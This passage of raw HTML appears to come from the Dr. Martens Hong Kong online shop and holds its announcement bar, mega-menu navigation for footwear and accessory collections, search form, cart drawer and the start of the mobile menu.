  data-shs-beacon-endpoint="https://drmartens.com.hk/api/collect"
></script>
</head>

<body class="template-collection" data-transitions="true" data-button_style="square" data-edges="" data-type_header_capitalize="true" data-swatch_style="square" data-grid-style="simple">

  <!-- Google Tag Manager (noscript) -->

  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PLN8G2X

  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <!-- End Google Tag Manager (noscript) -->

  
    <script type="text/javascript">window.setTimeout(function() { document.body.className += " loaded"; }, 25);</script>
  

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24298253189411__toolbar" class="shopify-section shopify-section-group-header-group toolbar-section"><div data-section-id="sections--24298253189411__toolbar" data-section-type="toolbar">
  <div class="toolbar">
    <div class="page-width">
      <div class="toolbar__content">
  <div class="toolbar__item toolbar__item--announcements">
    <div class="announcement-bar text-center">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--24298253189411__toolbar" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-block-count="2"><div
                id="AnnouncementSlide-announcement_6QYjAL"
                class="slideshow__slide announcement-slider__slide"
                data-index="0"
                >
                <div class="announcement-slider__content">
                  
                    <a href="/collections/sale">
                  
<div class="medium-up--hide">
                        <p>Order by February 9th to receive your order before Lunar New Year.</p>
                      </div>
                      <div class="small--hide">
                        <p>Order by February 9th to receive your order before Lunar New Year.</p>
                      </div>
                    </a>
                  
                </div>
              </div><div
                id="AnnouncementSlide-toolbar-0"
                class="slideshow__slide announcement-slider__slide"
                data-index="1"
                >
                <div class="announcement-slider__content">
                  
                    <a href="/collections/all">
                  
<div class="medium-up--hide">
                        <p>FREE SHIPPING ON ORDERS OVER HK$500 AND FREE RETURNS</p>
                      </div>
                      <div class="small--hide">
                        <p>FREE SHIPPING ON ORDERS OVER HK$500 AND FREE RETURNS </p>
                      </div>
                    </a>
                  
                </div>
              </div></div>
      </div>
    </div>
  </div>

</div>

    </div>
  </div>
</div>


</div><div id="shopify-section-sections--24298253189411__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  .site-nav__link {
    font-size: 14px;
  }
  
    .site-nav__link {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
  

  
</style>

<div data-section-id="sections--24298253189411__header" data-section-type="header">
  <div id="HeaderWrapper" class="header-wrapper">
    <header
      id="SiteHeader"
      class="site-header site-header--heading-style"
      data-sticky="true"
      data-overlay="false">

      <div class="site-header__element site-header__element--top">
        <div class="page-width">
          <div class="header-layout" data-layout="left" data-nav="beside" data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    [data-layout="left-center"] .header-item--logo,
    [data-layout="left-center"] .header-item--icons {
      flex: 0 1 70px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      [data-layout="left-center"] .header-item--logo,
      [data-layout="left-center"] .header-item--icons {
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 70px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 70px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" ><span class="visually-hidden">Dr. Martens™ HK Official Site</span>
      
      <a
        href="/"
        class="site-header__logo-link">

        






  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=100 100w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=200 200w" width="288" height="164" loading="eager" class="small--hide" sizes="100px" style="max-height: 56.94444444444444px;max-width: 100px;">
  








  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=70 70w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=140 140w" width="288" height="164" loading="eager" class="medium-up--hide" sizes="70px" style="max-height: 39.86111111111111px;max-width: 70px;">
  



</a></div></div><div class="header-item header-item--navigation js-header-item--navigation"><ul class="site-nav site-navigation site-navigation--beside small--hide">

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/sale" class="site-nav__link site-nav__link--underline site-nav__link--sale" >
        SALE
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-products" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        FOR ALL
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-products" class="site-nav__dropdown-link">
                        ALL PRODUCTS
                      </a><a href="/collections/all-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL
                      </a><a href="/collections/all-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/all-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/all-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/all-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES
                      </a><a href="/collections/all-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/all-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/all-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DMs_SS26_Buzz_1x1_Dal_05_300x.jpg?v=1768983414" alt="Shop New Arrivals" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Shop New Arrivals <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/products/1460-rain-waterproof-boots-pvc-dms-olive-41250300">
                        <img src="//drmartens.com.hk/cdn/shop/files/AW25_HOLIDAY_DRMARTENS_41250001_1460_RAIN_PULLONBOOT_BLACK_STILLLIFE_1x1_91a076cc-61c8-4840-a922-801eee983974_300x.jpg?v=1763351724" alt="1460 Rain Boot"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1460 Rain Boot <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-womens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        WOMEN
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-womens" class="site-nav__dropdown-link">
                        ALL WOMENS
                      </a><a href="/collections/womens-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL
                      </a><a href="/collections/womens-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/womens-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/womens-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/womens-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/womens-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/womens-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/products/1461-year-of-the-horse-leather-shoes-black-42418001">
                        <img src="//drmartens.com.hk/cdn/shop/files/YOTH__42418001_Detail_Square_1000X1000_755047f2-d19a-4a48-94e7-48f2c609203e_300x.jpg?v=1769398892" alt="Year Of The Horse Collection" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Year Of The Horse Collection <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/womens-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_2976_HARNESS_41387001_RGB_1x1_ccb7bdd9-fa01-4005-8d81-3d1fb1ecf968_300x.jpg?v=1761031729" alt="Sandals Off. Autumn On."  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Sandals Off. Autumn On. <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-mens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        MEN
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-mens" class="site-nav__dropdown-link">
                        ALL MENS
                      </a><a href="/collections/mens-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL 
                      </a><a href="/collections/mens-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/mens-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/mens-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/mens-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/mens-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/mens-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/zebzag-boots-sandals-mules">
                        <img src="//drmartens.com.hk/cdn/shop/files/QuiltedZebzag_MenuBanner_300x.jpg?v=1768983893" alt="Explore Zebzag Collection" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Explore Zebzag Collection <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/loafers">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_ADRIAN_LOAFERS_AND_YS_22209001_24369001_14573001_RGB_1x1_ec3e4081-652d-4c16-ad6f-71cf5f737afb_300x.jpg?v=1761031725" alt="LOAFERS: EASY TO SLIP ON"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>LOAFERS: EASY TO SLIP ON <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/kids" class="site-nav__link site-nav__link--underline " >
        KIDS
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-originals" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        ORIGINALS
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 8-EYE BOOTS
                      </a><a href="/collections/2976-chelsea-boots" class="site-nav__dropdown-link">
                        2976 CHELSEA BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 OXFORD SHOES
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANE SHOES
                      </a><a href="/collections/made-in-england" class="site-nav__dropdown-link">
                        MADE IN ENGLAND
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/1460-lace-up-boots">
                        <img src="//drmartens.com.hk/cdn/shop/files/1460_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732425" alt="1460 8-EYE BOOTS: SHOP NOW " loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1460 8-EYE BOOTS: SHOP NOW  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/1461-oxford-shoes">
                        <img src="//drmartens.com.hk/cdn/shop/files/1461_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732381" alt="1461 SHOES: SHOP NOW"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1461 SHOES: SHOP NOW <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-accessories" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        ACCESSORIES
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-accessories" class="site-nav__dropdown-link">
                        ALL ACCESSORIES
                      </a><a href="/collections/socks" class="site-nav__dropdown-link">
                        SOCKS
                      </a><a href="/collections/bags" class="site-nav__dropdown-link">
                        BAGS
                      </a><a href="/collections/shoe-laces" class="site-nav__dropdown-link">
                        SHOELACES
                      </a><a href="/collections/shoe-care" class="site-nav__dropdown-link">
                        SHOECARE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/pages/how-to-style-90s-y2k">
                        <img src="//drmartens.com.hk/cdn/shop/files/hp-contenttile-90s-desk_CROP_300x.jpg?v=1744687924" alt="HOW TO STYLE: 90S & Y2K" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>HOW TO STYLE: 90S & Y2K <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="15% OFF ON FIRST ORDER "  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>15% OFF ON FIRST ORDER  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        EXPLORE
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper ">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="site-nav__dropdown-link">
                        HOW TO BREAK IN
                      </a><a href="/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="site-nav__dropdown-link">
                        HOW TO USE DUBBIN WAX
                      </a><a href="/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="site-nav__dropdown-link">
                        HOW TO USE WONDER BALSAM
                      </a><a href="/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="site-nav__dropdown-link">
                        HOW TO LACE DM'S
                      </a><a href="/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="site-nav__dropdown-link">
                        HOW TO PROTECT
                      </a><a href="/blogs/guides/know-your-soles" class="site-nav__dropdown-link">
                        KNOW YOUR SOLES
                      </a><a href="/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="site-nav__dropdown-link">
                        LEATHER GUIDE
                      </a></div><div class="megamenu__col">
<a href="/blogs/guides/the-jadon-boot" class="site-nav__dropdown-link">
                        THE JADON BOOTS
                      </a><a href="/pages/comfortable-versatile-travel-guides" class="site-nav__dropdown-link">
                        DOCS ON THE GO: TRAVEL GUIDE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="15% OFF ON FIRST ORDER " loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>15% OFF ON FIRST ORDER  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons">
    
<a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
      
      <form action="/search" method="get" role="search"
        class="site-header__search-form small--hide js-site-header__search-form" data-dark="false">
        <input type="hidden" name="type" value="product">
        <input type="hidden" name="options[prefix]" value="last">
        <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input js-site-header__search-input" aria-label="Search">
        <label for="search-icon" class="hidden-label">Search</label>
        <label for="search-close" class="hidden-label">Close</label>
        <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>
      </form>
    
<a class="site-nav__link site-nav__link--icon" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.42 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.76 2.7 9.51 6 11.42v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="site-nav__icon-label icon__fallback-text">
          Account
        </span>
      </a><a href="/cart"
      id="HeaderCartTrigger"
      aria-controls="HeaderCart"
      class="site-nav__link site-nav__link--icon js-no-transition"
      data-icon="bag-minimal"
      aria-label="Cart"
    >
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path id="svg_2" data-name="svg 2" class="cls-1" d="M22.53 16.61c0-7.1 4.35-9 9.75-9s9.75 1.9 9.75 9"/><path id="svg_4" data-name="svg 4" class="cls-1" d="M11.66 16.65h41.25V53.4H11.66z"/></svg><span class="cart-link__bubble">
          <span class="cart-link__bubble-num">0</span>
        </span>
      </span>
      <span class="site-nav__icon-label small--hide icon__fallback-text">
        Cart
      </span>
    </a>

    <span class="ly-custom-1000"></span>

    <button type="button"
      aria-controls="MobileNav"
      class="site-nav__link site-nav__link--icon medium-up--hide mobile-nav-trigger">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path class="cls-1" d="M7 15h51">.</path><path class="cls-1" d="M7 32h43">.</path><path class="cls-1" d="M7 49h51">.</path></svg>
      <span class="icon__fallback-text">Site navigation</span>
    </button>
  </div>

  <div class="site-nav__close-cart">
    <button type="button" class="site-nav__link site-nav__link--icon js-close-header-cart">
      <span>Close</span>
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
  </div>
</div>
</div>
          </div>
        </div>

        <div class="site-header__search-container">
          <div class="page-width">
            <div class="site-header__search"><form action="/search" method="get" role="search"
  class="site-header__search-form js-site-header__search-form " data-dark="false">
  <input type="hidden" name="type" value="product">
  <input type="hidden" name="options[prefix]" value="last">
  <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input js-site-header__search-input" aria-label="Search">
  <label for="search-icon" class="hidden-label">Search</label>
  <label for="search-close" class="hidden-label">Close</label>
  <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
    <span class="icon__fallback-text">Search</span>
  </button>

  <button type="button" id="search-close" class="text-link site-header__search-btn site-header__search-btn--cancel">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    <span class="icon__fallback-text">Close</span>
  </button>
</form>
<button type="button" class="text-link site-header__search-btn site-header__search-btn--cancel">
                <span class="medium-up--hide"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></span>
                <span class="small--hide">Cancel</span>
              </button>
            </div>
          </div>
        </div>
      </div><div class="page-width site-header__drawers js-site-header__drawers">
        <div class="site-header__drawers-container">
          <div class="site-header__drawer site-header__cart" id="HeaderCart">
            <div class="cart-drawer-error js-cart-drawer-error">
              error
            </div>
            <div class="site-header__drawer-animate"><form action="/cart" method="post" novalidate data-location="header" class="cart__drawer-form">
  <div class="cart__scrollable">
    <div data-products></div>
  </div>

  <div class="cart__footer">
    <div class="cart__item-sub cart__item-row cart__item--subtotal">
      <div>Subtotal</div>
      <div data-subtotal>HK$0.00</div>
    </div>

    <div data-discounts></div>

    

    <div class="cart__item-row cart__checkout-wrapper payment-buttons js-cart__checkout-wrapper">
      




  <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
    Check out
  </button>

  


    </div>

    <div class="cart__item-row--footer text-center">
      <small>Shipping, taxes, and discount codes calculated at checkout.</small>
    </div>
  </div>
</form>

<div class="site-header__cart-empty">Your cart is currently empty.</div>
</div>
          </div>

          <div class="site-header__drawer site-header__mobile-nav medium-up--hide" id="MobileNav">
            <div class="site-header__drawer-animate"><div class="slide-nav__wrapper" data-level="1">
  <ul class="slide-nav">

      <li class="slide-nav__item"><a href="/collections/sale" class="slide-nav__link">
            

            <span >SALE</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-for-all2"
            >
            <span class="slide-nav__link">
              
              <span >FOR ALL</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-for-all2"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >FOR ALL</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-products" class="slide-nav__link">
                      <span>ALL PRODUCTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
